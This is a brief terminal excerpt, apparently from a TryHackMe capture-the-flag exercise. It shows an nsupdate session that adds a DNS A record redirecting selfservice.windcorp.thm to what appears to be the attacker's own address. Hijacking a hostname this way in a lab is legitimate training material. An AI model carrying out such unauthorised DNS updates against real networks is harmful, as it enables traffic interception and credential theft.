 ┌──(kali㉿kali)-[~/Downloads/Tryhackme/Ra2]
└─$ nsupdate
> update add selfservice.windcorp.thm 89400 A 10.11.75.200
> show
Outgoing update query:
;; ->>HEADER<<- opcode: UPDATE, status: NOERROR, id:      0
;; flags:; ZONE: 0, PREREQ: 0, UPDATE: 0, ADDITIONAL: 0
;; UPDATE SECTION:
selfservice.windcorp.thm. 89400 IN      A       10.11.75.200
> quit